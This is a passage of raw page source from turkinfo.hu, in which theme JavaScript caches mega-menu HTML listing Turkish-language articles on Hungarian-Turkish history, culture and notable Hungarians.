src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  